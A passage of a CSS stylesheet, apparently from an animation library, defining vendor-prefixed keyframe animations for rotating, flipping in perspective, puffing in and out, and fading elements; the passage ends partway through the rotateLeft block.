@-o-keyframes openDownRight {
  0% {
    -o-transform-origin: bottom right;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    -o-transform-origin: bottom right;
    -o-transform: rotate(110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openDownRight {
  0% {
    -ms-transform-origin: bottom right;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    -ms-transform-origin: bottom right;
    -ms-transform: rotate(110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openDownRight {
  0% {
    transform-origin: bottom right;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    transform-origin: bottom right;
    transform: rotate(110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openUpLeft {
  0% {
    -moz-transform-origin: top left;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    -moz-transform-origin: top left;
    -moz-transform: rotate(110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openUpLeft {
  0% {
    -webkit-transform-origin: top left;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform-origin: top left;
    -webkit-transform: rotate(110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openUpLeft {
  0% {
    -o-transform-origin: top left;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    -o-transform-origin: top left;
    -o-transform: rotate(110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openUpLeft {
  0% {
    -ms-transform-origin: top left;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    -ms-transform-origin: top left;
    -ms-transform: rotate(110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openUpLeft {
  0% {
    transform-origin: top left;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    transform-origin: top left;
    transform: rotate(110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openUpRight {
  0% {
    -moz-transform-origin: top right;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    -moz-transform-origin: top right;
    -moz-transform: rotate(-110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openUpRight {
  0% {
    -webkit-transform-origin: top right;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform-origin: top right;
    -webkit-transform: rotate(-110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openUpRight {
  0% {
    -o-transform-origin: top right;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    -o-transform-origin: top right;
    -o-transform: rotate(-110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openUpRight {
  0% {
    -ms-transform-origin: top right;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    -ms-transform-origin: top right;
    -ms-transform: rotate(-110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openUpRight {
  0% {
    transform-origin: top right;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    transform-origin: top right;
    transform: rotate(-110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openDownLeftRetourn {
  0% {
    -moz-transform-origin: bottom left;
    -moz-transform: rotate(-110deg);
    -moz-animation-timing-function: ease-in-out;
  }

  100% {
    -moz-transform-origin: bottom left;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }
}
@-webkit-keyframes openDownLeftRetourn {
  0% {
    -webkit-transform-origin: bottom left;
    -webkit-transform: rotate(-110deg);
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform-origin: bottom left;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }
}
@-o-keyframes openDownLeftRetourn {
  0% {
    -o-transform-origin: bottom left;
    -o-transform: rotate(-110deg);
    -o-animation-timing-function: ease-in-out;
  }

  100% {
    -o-transform-origin: bottom left;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }
}
@-ms-keyframes openDownLeftRetourn {
  0% {
    -ms-transform-origin: bottom left;
    -ms-transform: rotate(-110deg);
    -ms-animation-timing-function: ease-in-out;
  }

  100% {
    -ms-transform-origin: bottom left;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }
}
@keyframes openDownLeftRetourn {
  0% {
    transform-origin: bottom left;
    transform: rotate(-110deg);
    animation-timing-function: ease-in-out;
  }

  100% {
    transform-origin: bottom left;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }
}
@-moz-keyframes openDownRightRetourn {
  0% {
    -moz-transform-origin: bottom right;
    -moz-transform: rotate(110deg);
    -moz-animation-timing-function: ease-in-out;
  }

  100% {
    -moz-transform-origin: bottom right;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }
}
@-webkit-keyframes openDownRightRetourn {
  0% {
    -webkit-transform-origin: bottom right;
    -webkit-transform: rotate(110deg);
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform-origin: bottom right;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }
}
@-o-keyframes openDownRightRetourn {
  0% {
    -o-transform-origin: bottom right;
    -o-transform: rotate(110deg);
    -o-animation-timing-function: ease-in-out;
  }

  100% {
    -o-transform-origin: bottom right;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }
}
@-ms-keyframes openDownRightRetourn {
  0% {
    -ms-transform-origin: bottom right;
    -ms-transform: rotate(110deg);
    -ms-animation-timing-function: ease-in-out;
  }

  100% {
    -ms-transform-origin: bottom right;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }
}
@keyframes openDownRightRetourn {
  0% {
    transform-origin: bottom right;
    transform: rotate(110deg);
    animation-timing-function: ease-in-out;
  }

  100% {
    transform-origin: bottom right;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }
}
@-moz-keyframes openUpLeftRetourn {
  0% {
    -moz-transform-origin: top left;
    -moz-transform: rotate(110deg);
    -moz-animation-timing-function: ease-in-out;
  }

  100% {
    -moz-transform-origin: top left;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }
}
@-webkit-keyframes openUpLeftRetourn {
  0% {
    -webkit-transform-origin: top left;
    -webkit-transform: rotate(110deg);
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform-origin: top left;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }
}
@-o-keyframes openUpLeftRetourn {
  0% {
    -o-transform-origin: top left;
    -o-transform: rotate(110deg);
    -o-animation-timing-function: ease-in-out;
  }

  100% {
    -o-transform-origin: top left;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }
}
@-ms-keyframes openUpLeftRetourn {
  0% {
    -ms-transform-origin: top left;
    -ms-transform: rotate(110deg);
    -ms-animation-timing-function: ease-in-out;
  }

  100% {
    -ms-transform-origin: top left;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }
}
@keyframes openUpLeftRetourn {
  0% {
    transform-origin: top left;
    transform: rotate(110deg);
    animation-timing-function: ease-in-out;
  }

  100% {
    transform-origin: top left;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }
}
@-moz-keyframes openUpRightRetourn {
  0% {
    -moz-transform-origin: top right;
    -moz-transform: rotate(-110deg);
    -moz-animation-timing-function: ease-in-out;
  }

  100% {
    -moz-transform-origin: top right;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }
}
@-webkit-keyframes openUpRightRetourn {
  0% {
    -webkit-transform-origin: top right;
    -webkit-transform: rotate(-110deg);
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform-origin: top right;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }
}
@-o-keyframes openUpRightRetourn {
  0% {
    -o-transform-origin: top right;
    -o-transform: rotate(-110deg);
    -o-animation-timing-function: ease-in-out;
  }

  100% {
    -o-transform-origin: top right;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }
}
@-ms-keyframes openUpRightRetourn {
  0% {
    -ms-transform-origin: top right;
    -ms-transform: rotate(-110deg);
    -ms-animation-timing-function: ease-in-out;
  }

  100% {
    -ms-transform-origin: top right;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }
}
@keyframes openUpRightRetourn {
  0% {
    transform-origin: top right;
    transform: rotate(-110deg);
    animation-timing-function: ease-in-out;
  }

  100% {
    transform-origin: top right;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }
}
@-moz-keyframes openDownLeftOut {
  0% {
    opacity: 1;
    -moz-transform-origin: bottom left;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -moz-transform-origin: bottom left;
    -moz-transform: rotate(-110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openDownLeftOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: bottom left;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: bottom left;
    -webkit-transform: rotate(-110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openDownLeftOut {
  0% {
    opacity: 1;
    -o-transform-origin: bottom left;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -o-transform-origin: bottom left;
    -o-transform: rotate(-110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openDownLeftOut {
  0% {
    opacity: 1;
    -ms-transform-origin: bottom left;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -ms-transform-origin: bottom left;
    -ms-transform: rotate(-110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openDownLeftOut {
  0% {
    opacity: 1;
    transform-origin: bottom left;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    transform-origin: bottom left;
    transform: rotate(-110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openDownRightOut {
  0% {
    opacity: 1;
    -moz-transform-origin: bottom right;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -moz-transform-origin: bottom right;
    -moz-transform: rotate(110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openDownRightOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: bottom right;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: bottom right;
    -webkit-transform: rotate(110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openDownRightOut {
  0% {
    opacity: 1;
    -o-transform-origin: bottom right;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -o-transform-origin: bottom right;
    -o-transform: rotate(110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openDownRightOut {
  0% {
    opacity: 1;
    -ms-transform-origin: bottom right;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -ms-transform-origin: bottom right;
    -ms-transform: rotate(110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openDownRightOut {
  0% {
    opacity: 1;
    transform-origin: bottom right;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    transform-origin: bottom right;
    transform: rotate(110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openUpLeftOut {
  0% {
    opacity: 1;
    -moz-transform-origin: top left;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -moz-transform-origin: top left;
    -moz-transform: rotate(110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openUpLeftOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: top left;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: top left;
    -webkit-transform: rotate(110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openUpLeftOut {
  0% {
    opacity: 1;
    -o-transform-origin: top left;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -o-transform-origin: top left;
    -o-transform: rotate(110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openUpLeftOut {
  0% {
    opacity: 1;
    -ms-transform-origin: top left;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -ms-transform-origin: top left;
    -ms-transform: rotate(110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openUpLeftOut {
  0% {
    opacity: 1;
    transform-origin: top left;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    transform-origin: top left;
    transform: rotate(110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes openUpRightOut {
  0% {
    opacity: 1;
    -moz-transform-origin: top right;
    -moz-transform: rotate(0deg);
    -moz-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -moz-transform-origin: top right;
    -moz-transform: rotate(-110deg);
    -moz-animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes openUpRightOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: top right;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: top right;
    -webkit-transform: rotate(-110deg);
    -webkit-animation-timing-function: ease-in-out;
  }
}
@-o-keyframes openUpRightOut {
  0% {
    opacity: 1;
    -o-transform-origin: top right;
    -o-transform: rotate(0deg);
    -o-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -o-transform-origin: top right;
    -o-transform: rotate(-110deg);
    -o-animation-timing-function: ease-in-out;
  }
}
@-ms-keyframes openUpRightOut {
  0% {
    opacity: 1;
    -ms-transform-origin: top right;
    -ms-transform: rotate(0deg);
    -ms-animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    -ms-transform-origin: top right;
    -ms-transform: rotate(-110deg);
    -ms-animation-timing-function: ease-in-out;
  }
}
@keyframes openUpRightOut {
  0% {
    opacity: 1;
    transform-origin: top right;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }

  100% {
    opacity: 0;
    transform-origin: top right;
    transform: rotate(-110deg);
    animation-timing-function: ease-in-out;
  }
}
@-moz-keyframes perspectiveDown {
  0% {
    -moz-transform-origin: 0 100%;
    -moz-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -moz-transform-origin: 0 100%;
    -moz-transform: perspective(800px) rotateX(-180deg);
  }
}
@-webkit-keyframes perspectiveDown {
  0% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(800px) rotateX(-180deg);
  }
}
@-o-keyframes perspectiveDown {
  0% {
    -o-transform-origin: 0 100%;
    -o-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -o-transform-origin: 0 100%;
    -o-transform: perspective(800px) rotateX(-180deg);
  }
}
@-ms-keyframes perspectiveDown {
  0% {
    -ms-transform-origin: 0 100%;
    -ms-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -ms-transform-origin: 0 100%;
    -ms-transform: perspective(800px) rotateX(-180deg);
  }
}
@keyframes perspectiveDown {
  0% {
    transform-origin: 0 100%;
    transform: perspective(800px) rotateX(0deg);
  }

  100% {
    transform-origin: 0 100%;
    transform: perspective(800px) rotateX(-180deg);
  }
}
@-moz-keyframes perspectiveLeft {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateY(-180deg);
  }
}
@-webkit-keyframes perspectiveLeft {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateY(-180deg);
  }
}
@-o-keyframes perspectiveLeft {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateY(-180deg);
  }
}
@-ms-keyframes perspectiveLeft {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateY(-180deg);
  }
}
@keyframes perspectiveLeft {
  0% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateY(0deg);
  }

  100% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateY(-180deg);
  }
}
@-moz-keyframes perspectiveRight {
  0% {
    -moz-transform-origin: 100% 0;
    -moz-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -moz-transform-origin: 100% 0;
    -moz-transform: perspective(800px) rotateY(180deg);
  }
}
@-webkit-keyframes perspectiveRight {
  0% {
    -webkit-transform-origin: 100% 0;
    -webkit-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -webkit-transform-origin: 100% 0;
    -webkit-transform: perspective(800px) rotateY(180deg);
  }
}
@-o-keyframes perspectiveRight {
  0% {
    -o-transform-origin: 100% 0;
    -o-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -o-transform-origin: 100% 0;
    -o-transform: perspective(800px) rotateY(180deg);
  }
}
@-ms-keyframes perspectiveRight {
  0% {
    -ms-transform-origin: 100% 0;
    -ms-transform: perspective(800px) rotateY(0deg);
  }

  100% {
    -ms-transform-origin: 100% 0;
    -ms-transform: perspective(800px) rotateY(180deg);
  }
}
@keyframes perspectiveRight {
  0% {
    transform-origin: 100% 0;
    transform: perspective(800px) rotateY(0deg);
  }

  100% {
    transform-origin: 100% 0;
    transform: perspective(800px) rotateY(180deg);
  }
}
@-moz-keyframes perspectiveUp {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateX(180deg);
  }
}
@-webkit-keyframes perspectiveUp {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateX(180deg);
  }
}
@-o-keyframes perspectiveUp {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateX(180deg);
  }
}
@-ms-keyframes perspectiveUp {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateX(180deg);
  }
}
@keyframes perspectiveUp {
  0% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateX(0deg);
  }

  100% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateX(180deg);
  }
}
@-moz-keyframes perspectiveDownRetourn {
  0% {
    -moz-transform-origin: 0 100%;
    -moz-transform: perspective(800px) rotateX(-180deg);
  }

  100% {
    -moz-transform-origin: 0 100%;
    -moz-transform: perspective(800px) rotateX(0deg);
  }
}
@-webkit-keyframes perspectiveDownRetourn {
  0% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(800px) rotateX(-180deg);
  }

  100% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(800px) rotateX(0deg);
  }
}
@-o-keyframes perspectiveDownRetourn {
  0% {
    -o-transform-origin: 0 100%;
    -o-transform: perspective(800px) rotateX(-180deg);
  }

  100% {
    -o-transform-origin: 0 100%;
    -o-transform: perspective(800px) rotateX(0deg);
  }
}
@-ms-keyframes perspectiveDownRetourn {
  0% {
    -ms-transform-origin: 0 100%;
    -ms-transform: perspective(800px) rotateX(-180deg);
  }

  100% {
    -ms-transform-origin: 0 100%;
    -ms-transform: perspective(800px) rotateX(0deg);
  }
}
@keyframes perspectiveDownRetourn {
  0% {
    transform-origin: 0 100%;
    transform: perspective(800px) rotateX(-180deg);
  }

  100% {
    transform-origin: 0 100%;
    transform: perspective(800px) rotateX(0deg);
  }
}
@-moz-keyframes perspectiveLeftRetourn {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateY(-180deg);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateY(0deg);
  }
}
@-webkit-keyframes perspectiveLeftRetourn {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateY(-180deg);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateY(0deg);
  }
}
@-o-keyframes perspectiveLeftRetourn {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateY(-180deg);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateY(0deg);
  }
}
@-ms-keyframes perspectiveLeftRetourn {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateY(-180deg);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateY(0deg);
  }
}
@keyframes perspectiveLeftRetourn {
  0% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateY(-180deg);
  }

  100% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateY(0deg);
  }
}
@-moz-keyframes perspectiveRightRetourn {
  0% {
    -moz-transform-origin: 100% 0;
    -moz-transform: perspective(800px) rotateY(180deg);
  }

  100% {
    -moz-transform-origin: 100% 0;
    -moz-transform: perspective(800px) rotateY(0deg);
  }
}
@-webkit-keyframes perspectiveRightRetourn {
  0% {
    -webkit-transform-origin: 100% 0;
    -webkit-transform: perspective(800px) rotateY(180deg);
  }

  100% {
    -webkit-transform-origin: 100% 0;
    -webkit-transform: perspective(800px) rotateY(0deg);
  }
}
@-o-keyframes perspectiveRightRetourn {
  0% {
    -o-transform-origin: 100% 0;
    -o-transform: perspective(800px) rotateY(180deg);
  }

  100% {
    -o-transform-origin: 100% 0;
    -o-transform: perspective(800px) rotateY(0deg);
  }
}
@-ms-keyframes perspectiveRightRetourn {
  0% {
    -ms-transform-origin: 100% 0;
    -ms-transform: perspective(800px) rotateY(180deg);
  }

  100% {
    -ms-transform-origin: 100% 0;
    -ms-transform: perspective(800px) rotateY(0deg);
  }
}
@keyframes perspectiveRightRetourn {
  0% {
    transform-origin: 100% 0;
    transform: perspective(800px) rotateY(180deg);
  }

  100% {
    transform-origin: 100% 0;
    transform: perspective(800px) rotateY(0deg);
  }
}
@-moz-keyframes perspectiveUpRetourn {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateX(180deg);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateX(0deg);
  }
}
@-webkit-keyframes perspectiveUpRetourn {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateX(180deg);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateX(0deg);
  }
}
@-o-keyframes perspectiveUpRetourn {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateX(180deg);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateX(0deg);
  }
}
@-ms-keyframes perspectiveUpRetourn {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateX(180deg);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateX(0deg);
  }
}
@keyframes perspectiveUpRetourn {
  0% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateX(180deg);
  }

  100% {
    transform-origin: 0 0;
    transform: perspective(800px) rotateX(0deg);
  }
}
@-moz-keyframes puffIn {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(2,2);
    -moz-filter: blur(2px);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1,1);
    -moz-filter: blur(0px);
  }
}
@-webkit-keyframes puffIn {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(2,2);
    -webkit-filter: blur(2px);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1,1);
    -webkit-filter: blur(0px);
  }
}
@-o-keyframes puffIn {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(2,2);
    -webkit-filter: blur(2px);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1,1);
    -webkit-filter: blur(0px);
  }
}
@-ms-keyframes puffIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(2,2);
    filter: blur(2px);
  }

  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1,1);
    filter: blur(0px);
  }
}
@keyframes puffIn {
  0% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(2,2);
    filter: blur(2px);
  }

  100% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1,1);
    filter: blur(0px);
  }
}
@-moz-keyframes puffOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1,1);
    -moz-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(2,2);
    -moz-filter: blur(2px);
  }
}
@-webkit-keyframes puffOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1,1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(2,2);
    -webkit-filter: blur(2px);
  }
}
@-o-keyframes puffOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1,1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(2,2);
    -webkit-filter: blur(2px);
  }
}
@-ms-keyframes puffOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1,1);
    filter: blur(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(2, 2);
    filter: blur(2px);
  }
}
@keyframes puffOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1,1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(2,2);
    -webkit-filter: blur(2px);
  }
}
@-moz-keyframes rotateDown {
  0% {
  	opacity: 1;
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 100%;
    -moz-transform: perspective(800px) rotateX(-180deg) translateZ(300px);
  }
}
@-webkit-keyframes rotateDown {
  0% {
  	opacity: 1;
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 100%;
    -webkit-transform: perspective(800px) rotateX(-180deg) translateZ(300px);
  }
}
@-o-keyframes rotateDown {
  0% {
  	opacity: 1;
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 100%;
    -o-transform: perspective(800px) rotateX(-180deg) translateZ(300px);
  }
}
@-ms-keyframes rotateDown {
  0% {
  	opacity: 1;
  	filter: alpha(opacity=100);
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 100%;
    -ms-transform: perspective(800px) rotateX(-180deg) translateZ(300px);
  }
}
@keyframes rotateDown {
  0% {
  	opacity: 1;
    transform-origin: 0 0;
    transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 100%;
    transform: perspective(800px) rotateX(-180deg) translateZ(300px);
  }
}
@-moz-keyframes rotateLeft {
  0% {
  	opacity: 1;
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateY(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 0;
    -moz-transform: perspective(800px) rotateY(180deg) translateZ(300px);
  }
}
@-webkit-keyframes rotateLeft {
  0% {
  	opacity: 1;
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateY(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 0;
